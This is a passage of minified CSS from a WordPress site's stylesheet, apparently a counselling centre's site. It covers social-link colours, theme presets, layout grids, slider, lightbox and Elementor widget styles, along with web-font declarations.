.wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#2d2d2d;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFFFFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent-1:#337aae;--wp--preset--color--accent-2:#FF855F;--wp--preset--color--accent-3:#41617a;--wp--preset--color--accent-4:#2a3e59;--wp--preset--color--accent-5:#082744;--wp--preset--color--grey:#F2F2F2;--wp--preset--color--dark-grey:#666666;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:20px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--h-1:40px;--wp--preset--font-size--h-2:30px;--wp--preset--font-size--h-3:22px;--wp--preset--font-size--h-4:21px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.has-white-color{color:var(--wp--preset--color--white)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle}.featherlight iframe{border:none}.featherlight *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img{height:auto}.site-container{overflow-x:hidden}.locations ul{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -4px}.locations li{background-color:transparent;border:1px solid #337aae;border-radius:4px;color:#337aae;transition:.2s ease-in-out;margin:4px;flex:1 0 auto;text-align:center}.locations li.active{background-color:#337aae;color:#fff}.locations li:hover{background-color:#337aae;color:#fff}.locations li a{color:inherit;padding:6px 10px;display:inline-block;width:100%}.container{max-width:100%;width:100%;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.bg-cover{background-position:center;background-size:cover;background-repeat:no-repeat}.bg-blue-light{background-color:rgba(65,97,122,.04)}.block-width{margin:0 auto}.block-width-1210{max-width:1210px}.page-template-page-location-page h1,.page-template-page-location-page h2,.page-template-page-location-page h3{color:#2a3e59}.page-template-page-location-page h1 br,.page-template-page-location-page h2 br,.page-template-page-location-page h3 br{display:none}.page-template-page-location-page p:last-of-type{margin-bottom:0}.page-template-page-location-page p{margin-bottom:1rem}.page-template-page-location-page .button{font-family:Lato,sans-serif;padding:12px 20px}h2{letter-spacing:normal}.mb-1{margin-bottom:16px}.mt-2{margin-top:32px}.row{display:flex;flex-wrap:wrap;margin:0 -15px}.flex-row-reverse{flex-direction:row-reverse}.align-items-center{align-items:center}.justify-center{justify-content:center}[class^=col-]{flex:0 0 100%;max-width:100%;padding:0 15px;margin-bottom:15px}.card-location{min-height:350px;z-index:0;display:flex;overflow:hidden;position:relative;text-align:center}.card-location::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,82,145,.3);z-index:-1}.card-location .img-wrap{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-2;transition:.3s ease-in}.card-location .img-wrap img{width:100%;height:100%;object-fit:cover;opacity:1}.card-location .inner{padding:16px 10px;background-color:rgba(65,97,122,.7);color:#fff;transition:.3s ease-in;display:flex;flex-direction:column;align-items:center;justify-content:center}.card-location .inner h3{overflow:hidden;color:#fff;font-size:18px;margin-bottom:10px}.card-location .inner h3 a{color:inherit}.card-location .inner h3 a:hover{color:#fff}iframe{width:100%}.img-auto img{width:auto;height:auto}.box-img{overflow:hidden;padding-left:15px;padding-bottom:15px;position:relative;z-index:0;display:inline-block}.box-img::before{content:'';position:absolute;bottom:0;left:0;width:150px;height:150px;background-color:#41617a;z-index:-1}.box-img::after{content:'';position:absolute;top:3rem;bottom:5px;left:5px;right:10rem;background-color:rgba(65,97,122,.2);z-index:-1}.box-img picture{display:inline-block;position:relative;margin-right:15px;margin-top:15px;border:1px solid #fff;line-height:0}.box-img picture::before{content:'';position:absolute;top:-15px;right:-15px;width:30px;height:30px;background-color:#41617a;z-index:0}.global-padding{padding-top:2.5rem;padding-bottom:2.5rem}.stretched-link{color:inherit}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}@media (min-width:576px){.container{max-width:540px}[class^=col-]{margin-bottom:30px}.col-sm-6{flex:0 0 50%;max-width:50%}.mt-2{margin-top:30px}}@media (min-width:768px){.container{max-width:720px}.global-padding{padding-top:3.5rem;padding-bottom:3.5rem}.mb-4{margin-bottom:32px}}@media (min-width:992px){.page-template-page-location-page>div{font-size:18px}.page-template-page-location-page h1 br,.page-template-page-location-page h2 br,.page-template-page-location-page h3 br{display:block}.container{max-width:960px}.row.gutter-60{margin:0 -25px}.row.gutter-60>[class^=col-]{padding:0 25px}.card-location::before{height:250px}.card-location:hover .inner{transform:translateY(0);font-size:18px}.card-location:hover .inner h3{opacity:0;height:0;margin-bottom:0}.card-location:hover .content{opacity:1}.card-location:hover .img-wrap{height:100%}.card-location .img-wrap{height:250px}.card-location .inner{transform:translateY(calc(100% - 100px))}.card-location .inner h3{font-size:20px;display:block;display:-webkit-box;max-width:100%;height:50px;margin:0 auto;line-height:1.2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-bottom:auto}.card-location .content{opacity:0}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-4{flex:0 0 33.33%;max-width:33.33%}.mb-4{margin-bottom:52px}}@media (min-width:1200px){.page-template-page-location-page>div{font-size:20px}.container{max-width:1140px}.global-padding{padding-top:5rem;padding-bottom:5rem}.card-location .inner h3{height:70px;font-size:22px}.box-img{padding-left:30px;padding-bottom:30px}.box-img::after{bottom:10px;left:10px}}picture{display:block}.content-area,.wrap{max-width:1280px}.modal{position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;visibility:hidden;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s}.close-button{width:2rem;height:2rem;font-size:1.2em;line-height:1;padding:0 .2em .15em;text-align:center;cursor:pointer;border-radius:50%;background-color:#337aae;color:#fff;transition:color .12s ease-in-out;position:absolute;top:.3rem;right:.2rem;display:flex;justify-content:center;align-items:center}.close-button:hover{color:#d5e8f5}.show-modal{opacity:1;visibility:visible;transform:scale(1);transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s}figure img{vertical-align:bottom}.bg-cover{background-repeat:no-repeat!important;background-size:cover!important;background-position:center!important}.tab-menu{margin-bottom:20px}.tab-menu ul{margin:0;padding:0;list-style:none;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -15px}.tab-menu ul li{text-align:center;padding:0 15px;margin-bottom:15px}.tab-menu ul li a{padding:15px!important;min-width:200px!important;color:#347aac;padding:10px 15px;display:flex;justify-content:center;align-items:center;text-decoration:none;transition:.5s all;border:1px solid #347aac;border-radius:8px;line-height:1.3;height:100%}.tab-menu ul li a:hover{color:#fff;text-decoration:none;background-color:#347aac}.tab-menu ul li a.active{background:#347aac;color:#fff;text-decoration:none}.tab-box{display:none}.tab-box [class*=col-]{margin:30px 0 0}.tab-menu ul{justify-content:center}.wp-block-cover__inner-container h1{margin-bottom:10px!important}.sub-menu-wrapper .wrap{padding:0!important}ul.menu .sub-menu-wrapper .menu-item a{padding:8px 15px}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:6px 12px}ul.menu .sub-menu-wrapper .menu-item a:hover{background:#fff;color:#2a3e59}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover{background:0 0;color:#fff}.site-inner{clear:both;margin:78px auto 0}@media(min-width:992px){.col-lg-4{flex:0 0 33.33%;max-width:33.33%}}@media(min-width:1024px){.site-inner{margin:82px auto 0}}@media (min-width:1440px){.container{max-width:1310px}.global-padding{padding-top:6rem;padding-bottom:6rem}.page-template-page-location-page h2{font-size:35px}.mb-4{margin-bottom:64px}.container{max-width:1280px}}@media(max-width:1199px){.call_btn span{display:none}}@media(max-width:991px){h2{font-size:25px}}@media(max-width:529px){.before-footer-widgets .wrap #text-8{margin-bottom:-8rem}}.blogs_slider .slick-list{padding:15px 0 30px}.blogs_card time{width:80px;height:80px;border-radius:40px;display:block;background:#337aae;color:#fff;text-align:center;padding:18px 22px;font-size:18px;line-height:1.2;margin:-55px auto 15px}.blogs_card img{width:100%;max-height:263px;min-height:263px;object-fit:cover}.blogs_slider .slick-list .item{padding:15px}.blogs_slider{margin:0 -15px}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .column-icons{display:none}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .sub-menu{margin:0}a.close{background:#30bdff;width:25px;height:25px;border-radius:50%;display:flex;justify-content:center;align-items:center;color:#fff;position:absolute;top:10px;right:10px;z-index:9999}a.close:hover{background:#000}.popup_wrap a{text-decoration:none}.popup-onload{margin:0 auto;display:none;position:fixed;z-index:101;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;padding-top:30px}.popup-onload:after{content:'';background-color:rgba(0,0,0,.7);width:200%;height:200%;position:absolute;left:-50%;top:-20%}.popup_wrap{padding:0;line-height:1.5;position:relative;z-index:99;background-color:#fff;max-width:1080px;margin:0 auto;overflow:auto}.popup-content:after{content:'';background-image:var(--wpr-bg-f3bee7a4-1313-48a2-93fe-694b9e1dd97e);width:389px;height:287px;background-repeat:no-repeat;background-position:top right;position:absolute;top:0;right:0;z-index:-1;opacity:.2}.menu-locations-container ul#menu-locations{display:flex;justify-content:center;flex-wrap:wrap;row-gap:16px;margin-left:-8px;margin-right:-8px}.menu-locations-container ul#menu-locations>li{margin-bottom:0;flex:0 0 auto;width:100%;margin-left:8px;margin-right:8px}@media(min-width:768px){figure{margin:0}.expert{font-size:18px}.popup_wrap{height:auto!important}.menu-locations-container ul#menu-locations>li{width:46.5%}}@media(min-width:1200px){ul.menu .sub-menu-wrapper .menu-item a{padding:8px 30px}.expert{font-size:20px}.tab-menu ul li a{padding:15px 30px!important}.menu-locations-container ul#menu-locations>li{width:47.5%}}.header-top{border-bottom:1px solid #337aae}.header-top__wrapper{display:flex;flex-wrap:wrap;gap:16px;justify-content:space-between;font-size:14px;line-height:1.5}.header-top__left{flex:1 1 0;text-align:left;align-self:center}.header-top__left ul{display:flex;flex-wrap:wrap;margin:0 -8px;overflow:hidden;row-gap:8px}.header-top__left ul li{position:relative;padding:0 8px}.header-top__left ul li::after{content:'';width:1px;position:absolute;top:50%;transform:translateY(-50%);height:16px;right:0;background-color:#fff}.header-top__right{flex:0 0 auto}.header-top__right .search-toggle{position:static}.header-top__right .search-form{right:24px;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}@media (min-width:1024px){.header-top__right .search-form{right:48px}}.header-top__right .search-form::before{right:10px;top:11px}.header-top__right .search-toggle span{display:none}a{color:#00aeef}li#menu-item-234 .sub-menu-wrapper{column-count:2}.events [class^=col-]{margin:30px 0 0}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--direction-multiplier:1}body.rtl{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-